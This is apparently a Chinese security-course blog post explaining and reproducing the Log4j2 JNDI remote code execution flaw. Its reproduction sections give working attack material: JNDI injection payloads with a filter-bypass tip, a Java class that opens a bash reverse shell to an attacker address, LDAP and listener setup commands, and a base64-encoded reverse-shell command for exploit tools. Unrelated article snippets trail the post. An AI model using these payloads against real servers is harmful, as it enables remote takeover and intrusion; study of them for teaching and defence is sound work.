网络安全深入学习第四课——热门框架漏洞(RCE— Log4j2远程代码执行)
文章目录
- 一、log4j2
- 二、背景
- 三、影响版本
- 四、漏洞原理
- 五、LDAP和JNDI是什么
- 六、漏洞手工复现
- 1、利用DNSlog来测试漏洞是否存在
- 2、加载恶意文件Exploit.java,将其编译成class文件
- 3、开启web服务
- 4、在恶意文件Exploit.class所在的目录开启LDAP服务
- 5、监听反弹shell的端口
- 6、返回前端,让受害者访问ldap的端口
- 7、要点总结
- 七、漏洞工具复现
- 1、使用工具:JNDIExploit-1.2-SNAPSHOT.jar
- 2、使用工具:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
- 八、总结
一、log4j2
log4j2是全球使用广泛的java日志框架,同时该漏洞还影响很多全球使用量的Top序列的通用开源组件。
二、背景
------ 2021年11月24日,阿里云安全团队向Apache官方报告了Apache Log4j2远程代码执行漏洞。由于Apache Log4j2某些功能存在递归解析功能,攻击者可直接构造恶意请求,触发远程代码执行漏洞。
------ 2021年12月9日,国内多家机构监测到Apache Log4j2存在任意代码执行漏洞,并紧急通报相关情况。由于Apache Log4j存在递归解析功能,未取得身份认证的用户,可以从远程发送数据请求输入数据日志,轻松触发漏洞,最终在目标上执行任意代码。鉴于Apache Log4j本身涉及多种应用组件,将此漏洞威胁等级调整为:严重。
三、影响版本
Log4j2.x<=2.14.1
四、漏洞原理
- 构造的payload是这样的:
${jndi:ldap://xxx.xxx.xxx.xxx:1389/Exp}
------ 该漏洞是由于Apache Log4j2某些功能存在递归解析功能,未经身份验证的攻击者通过发送特定恶意数据包,可在目标服务器上执行任意代码。
------ Log4j2组件在处理程序日志记录时存在JNDI注入缺陷,未经授权的攻击者利用该漏洞,可向目标服务器发送精心构造的恶意数据,触发Log4j2组件解析缺陷,实现目标服务器的任意代码执行,获得目标服务器权限。
五、LDAP和JNDI是什么
------ LDAP全称是Lightweight Directory Access Protocol( 轻型目录访问协议),LDAP可以理解是一个简单存储数据的数据库。
------ LDAP有一个客户端和服务器端,server端是用来存放资源,client端主要用于查询等操作。服务端都是由各大厂商的产品的比如Microsoft的AD,当然可以自己做。客户端通过LDAP协议去访问服务器端。
------ JNDI (JAVA NAMING AND Directory interface,Java命名和目录接口),则是Java中用于访问LDAP的API,是为了Java程序访问命名服务和目录服务而提供的统一API。
------ 所以上述的payload ${jndi:ldap://xxx.xxx.xxx.xxx:1389/Exp}就相当于ldap通过jndi来提供服务。xxx.xxx.xxx.xxx这个是LDAP服务器端的IP地址,LDAP服务器是默认开启1389端口的,Exp是一个不存在的文件名。说白了,就是通过java中的JNDI 访问ldap协议的服务。
六、漏洞手工复现
1、利用DNSlog来测试漏洞是否存在
在DNSlog上获取一个域名:dfkemb.dnslog.cn


在burp构造payload重新发送
${jndi:ldap:// dfkemb.dnslog.cn:1389/Exp}

加入返回包回显400,那就说明payload被过滤,这时候就可以把payload进行URL编码再发送。

返回DNSlog查看

这样就说明存在漏洞

2、加载恶意文件Exploit.java,将其编译成class文件
利用到javac来进行编译,但这对Java版本有要求,Java版本适用 的jdk 版本:JDK 11.0.1、8u191、7u201、6u211 之前

下面是Exploit.java的内容

// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
public class Exploit {static {try {Runtime rt = Runtime.getRuntime();String[] commands = {"bash", "-c", "bash -i >& /dev/tcp/192.168.188.177/1234 0>&1"};Process pc = rt.exec(commands);pc.waitFor();} catch (Exception e) {// do nothing}}
}
使用javac编译:javac Exploit.java

编译后就生产一个Exploit.class文件

3、开启web服务
python3 -m http.server 80


4、在恶意文件Exploit.class所在的目录开启LDAP服务
利用工具:marshalsec-0.0.3-SNAPSHOT-all.jar
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.188.177/#Exploit" 9999

这一步相当于把攻击机变成服务器,让目标服务器作为客户端来访问我的攻击机。
5、监听反弹shell的端口
nc -lvnp 1234

6、返回前端,让受害者访问ldap的端口

最后再回到监听窗口查看:

这里就成功反弹shell了。
7、要点总结
- 上面第2、3、4、5步都是在攻击者端操作,只有第6步是在普通前端操作。
- 上面一共开启了3个端口,分别是80、1234、9999。这分别对应的是:web服务、接收反弹shell的、ldap服务。
七、漏洞工具复现

1、使用工具:JNDIExploit-1.2-SNAPSHOT.jar

-i是攻击机所在的IP,-l是LDAP服务开启的端口,-p是web服务开启的端口,-u是攻击后payload的使用方式。

POC:
java -jar JNDIExploit-1.2-SNAPSHOT.jar -l 1389 -p 8888 -i 192.168.188.177


利用-u来查看使用的payload


选一条payload在前端来发送请求
这里选了ldap://null:1389/Basic/Command/[cmd] 这一条

2、使用工具:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar


POC:
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4OC4xNzcvMjg4OCAwPiYx}|{base64,-d}|{bash,-i}” -A “192.168.188.177”
其中:YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE4OC4xNzcvMjg4OCAwPiYx是bash -i >& /dev/tcp/192.168.188.177/2888 0>&1的反弹shell命令的base64编码
上面的POC就是让受害者访问192.168.188.177:1389这个开启了LDAP服务的攻击端,然后就反弹shell到192.168.188.177:2888这个地址和端口。
如下图

这图受害者要访问的POC是:ldap://192.168.101.130:1389/ayox8z
八、总结
------ Log4j2漏洞总的来说就是:因为Log4j2默认支持解析ldap/rmi协议(只要打印的日志中包括ldap/rmi协议即可),并会通过名称从ldap服务端其获取对应的Class文件,并使用ClassLoader在本地加载Ldap服务端返回的Class类。
------ Apache Log4j 远程代码执行漏洞,正是由于组件存在 Java JNDI 注入漏洞:当程序将用户输入的数据记入日志时,攻击者通过构造特殊请求,来触发 Apache Log4j2 中的远程代码执行漏洞,从而利用此漏洞在目标服务器上执行任意代码。
------ 利用jndi访问ldap服务后,ldap服务返回了class攻击代码,被攻击的服务器执行了攻击代码。远程代码执行漏洞,是利用了Log4j2可以对日志中的“${}”进行解析执行,来进行攻击的。
------ 简单来说就是Java中存在jndi这个接口用来访问ldap服务,因为Log4j2默认支持解析ldap/rmi协议,普通服务器访问ldap服务会直接解析服务中的class文件,而无需过滤。攻击者就利用这一点,在class文件中写入恶意代码,当普通服务器访问ldap服务时就会解析了存在恶意代码的class文件并且执行,从而被攻击。
相关文章:

网络安全深入学习第四课——热门框架漏洞(RCE— Log4j2远程代码执行)
文章目录 一、log4j2二、背景三、影响版本四、漏洞原理五、LDAP和JNDI是什么六、漏洞手工复现1、利用DNSlog来测试漏洞是否存在2、加载恶意文件Exploit.java,将其编译成class文件3、开启web服务4、在恶意文件Exploit.class所在的目录开启LDAP服务5、监听反弹shell的…...

大数据Flink(八十一):SQL 时区问题
文章目录 SQL 时区问题 一、SQL 时区解决的问题...

Input子系统 - Kernel驱动程序 - Android

Input子系统 - Kernel驱动程序 - Android 1、Input子系统相关定义1.1 代码位置1.2 input_dev结构体:表示输入设备1.3 input_handler结构体:struct input_handler - implements one of interfaces for input devices1.4 input_handle结构体:将…...

MySQL里的查看操作

文章目录 查看当前mysql有谁连接查看数据库或者表 查看当前mysql有谁连接 show processlist;查看数据库或者表 列出所有数据库: show databases;查看正在使用的数据库(必须大写): SELECT DATABASE();列出数据库中的表…...

Vim的基础操作
前言 本文将向您介绍关于vim的基础操作 基础操作 在讲配置之前,我们可以新建一个文件 .vimrc,并用vim打开在里面输入set nu 先给界面加上行数,然后shift ;输入wq退出 默认打开:命令模式 在命令模式中:…...

十天学完基础数据结构-第一天(绪论)
1. 数据结构的研究内容 数据结构的研究主要包括以下核心内容和目标: 存储和组织数据:数据结构研究如何高效地存储和组织数据,以便于访问和操作。这包括了在内存或磁盘上的数据存储方式,如何将数据元素组织成有序或无序的集合&…...


神经网络 03(参数初始化)
一、参数初始化 对于某一个神经元来说,需要初始化的参数有两类:一类是权重W,还有一类是偏置b,偏置b初始化为0即可。而权重W的初始化比较重要,我们着重来介绍常见的初始化方式。 (1)随机初始化 …...

div设置圆角#前端
要在 div元素上设置圆角,您可以使用 CSS 的 border-radius 属性。 这个属性允许您指定元素的边角为圆角,可以将其应用于一个或多个边角。以下是一些示例代码:1.设置所有四个边角为圆角: div {border-radius: 10px; /* 设置所有四…...

Windows开机密码破解

Windows11以及Windows10(21H2)以上版本 先开机,不进行任何操作,静静的等待登录界面 按住Shift重启 进入“选择一个选项”界面,点击疑难解答 点击高级选项 点击命令提示符 输入两行命令 copy C:\windows\system32\uti1man.exe C: \Window…...

Mobirise for Mac:轻松创建手机网站的手机网站建设软件
如果你是一位设计师或者开发人员,正在寻找一款强大的手机网站建设软件,那么Mobirise for Mac绝对值得你尝试。这个独特的应用程序将帮助你轻松创建优雅而实用的手机网站,而无需编写复杂的代码。 Mobirise for Mac的主要特点包括:…...

[npm] npx 介绍与使用说明
[npm] npx 介绍与使用说明 npm 的由来npx 是什么?npx 特点npx 的特点项目安装包的使用全局安装包的避免指定工具包版本--no-install 参数和--ignore-existing 参数使用不同版本的 node-p 参数-c 参数实战应用 执行 GitHub 源码 npm 的由来 说到 npm 就离不开社区文…...

QT : 仿照QQ 完成弹出登录窗口,并实例化组件
1. 运行效果图 2. Headers #ifndef MAINWINDOW_H #define MAINWINDOW_H#include <QMainWindow>class MainWindow : public QMainWindow {Q_OBJECTpublic:MainWindow(QWidget *parent nullptr);~MainWindow(); }; #endif // MAINWINDOW_H 3. mainWindow.cpp :…...

typescrip接口 interface详解,以及ts实现多态
ts 接口 当一个对象类型被多次使用时,一般会使用接口(interface)来描述对象的类型,达到复用的目的 示例如下 当一个对象类型被多次使用时,可以看到,很明显代码有大量的冗余 let personTom: { name: string, age?: number, sayHi(name: string): void } {name: Tom,sayHi(n…...

Vivado IP中Generate Output Products的设置说明
文章目录 Vivado IP中Generate Output Products的设置说明Synthesis OptionsRun Settings 官方文档中的介绍Generate Output ProductsSynthesis Options for IP 参考文献 Vivado IP中Generate Output Products的设置说明 在创建IP核时,将IP核的信息配置完成之后会弹…...

9.3.5网络原理(应用层HTTP/HTTPS)
一.HTTP: 1. HTTP是超文本传输协议,除了传输字符串,还可以传输图片,字体,视频,音频. 2. 3.HTTP协议报文格式:a.首行,b.请求头(header),c.空行(相当于一个分隔符,分隔了header和body),d.正文(body). 4. 5.URL:唯一资源描述符(长度不限制). a. b.注意:查询字符串(query stri…...

vue基础知识十一:Vue组件之间的通信方式都有哪些?
一、组件间通信的概念 开始之前,我们把组件间通信这个词进行拆分 组件通信 都知道组件是vue最强大的功能之一,vue中每一个.vue我们都可以视之为一个组件通信指的是发送者通过某种媒体以某种格式来传递信息到收信者以达到某个目的。广义上,…...


高阶数据结构(2)-----红黑树(未完成)
一)红黑树的基本概念和基本性质: 1)红黑树就是一种高度平衡的二叉搜索树,但是在每一个节点上面都增加了一个存储位来表示结点的颜色,可以是红色或者是黑色,通过对任何一条从根节点到叶子节点上面的路径各个节点着色方式的限制,红黑…...

[mockjs]Mock使用过程中的坑
[mockjs]Mock使用过程中的坑 现象描述原因分析解决方案修改源码处理无法识别的文件流 现象描述 mockjs在使用的过程中出现了下载文件无法正常打开的问题,但是在线上环境是正常的 console.log打印返回的response,发现是本地无法正常解析response.data 在代码中&am…...

华为云云耀云服务器L实例评测|部署前后端分离项目
✅作者简介:大家好,我是Leo,热爱Java后端开发者,一个想要与大家共同进步的男人😉😉 🍎个人主页:Leo的博客 💞当前专栏: 学习测评 ✨特色专栏: MyS…...


02目标检测-传统检测方法
目录 一、目标学习的检测方法变迁及对比 二、 基于传统手工特征的检测算法的定义 三、传统主要手工特征与算法 Haar特征与 人脸检测算法 - Viola-Jones(了解) HOG特征与 SVM 算法(了解)(行人检测、opencv实现) SIFT特征与SIFT算法(了解) DPM&#…...

【Linux】C语言执行shell指令
在C语言中执行Shell指令 在C语言中,有几种方法可以执行Shell指令: 1. 使用system()函数 这是最简单的方法,包含在stdlib.h头文件中: #include <stdlib.h>int main() {system("ls -l"); // 执行ls -l命令retu…...

【HarmonyOS 5.0】DevEco Testing:鸿蒙应用质量保障的终极武器
——全方位测试解决方案与代码实战 一、工具定位与核心能力 DevEco Testing是HarmonyOS官方推出的一体化测试平台,覆盖应用全生命周期测试需求,主要提供五大核心能力: 测试类型检测目标关键指标功能体验基…...
)
【位运算】消失的两个数字(hard)
消失的两个数字(hard) 题⽬描述:解法(位运算):Java 算法代码:更简便代码 题⽬链接:⾯试题 17.19. 消失的两个数字 题⽬描述: 给定⼀个数组,包含从 1 到 N 所有…...

无法与IP建立连接,未能下载VSCode服务器
如题,在远程连接服务器的时候突然遇到了这个提示。 查阅了一圈,发现是VSCode版本自动更新惹的祸!!! 在VSCode的帮助->关于这里发现前几天VSCode自动更新了,我的版本号变成了1.100.3 才导致了远程连接出…...

【python异步多线程】异步多线程爬虫代码示例
claude生成的python多线程、异步代码示例,模拟20个网页的爬取,每个网页假设要0.5-2秒完成。 代码 Python多线程爬虫教程 核心概念 多线程:允许程序同时执行多个任务,提高IO密集型任务(如网络请求)的效率…...

零基础设计模式——行为型模式 - 责任链模式
第四部分:行为型模式 - 责任链模式 (Chain of Responsibility Pattern) 欢迎来到行为型模式的学习!行为型模式关注对象之间的职责分配、算法封装和对象间的交互。我们将学习的第一个行为型模式是责任链模式。 核心思想:使多个对象都有机会处…...

算法笔记2
1.字符串拼接最好用StringBuilder,不用String 2.创建List<>类型的数组并创建内存 List arr[] new ArrayList[26]; Arrays.setAll(arr, i -> new ArrayList<>()); 3.去掉首尾空格...

云原生玩法三问:构建自定义开发环境
云原生玩法三问:构建自定义开发环境 引言 临时运维一个古董项目,无文档,无环境,无交接人,俗称三无。 运行设备的环境老,本地环境版本高,ssh不过去。正好最近对 腾讯出品的云原生 cnb 感兴趣&…...

AI+无人机如何守护濒危物种?YOLOv8实现95%精准识别
【导读】 野生动物监测在理解和保护生态系统中发挥着至关重要的作用。然而,传统的野生动物观察方法往往耗时耗力、成本高昂且范围有限。无人机的出现为野生动物监测提供了有前景的替代方案,能够实现大范围覆盖并远程采集数据。尽管具备这些优势…...

CSS | transition 和 transform的用处和区别
省流总结: transform用于变换/变形,transition是动画控制器 transform 用来对元素进行变形,常见的操作如下,它是立即生效的样式变形属性。 旋转 rotate(角度deg)、平移 translateX(像素px)、缩放 scale(倍数)、倾斜 skewX(角度…...
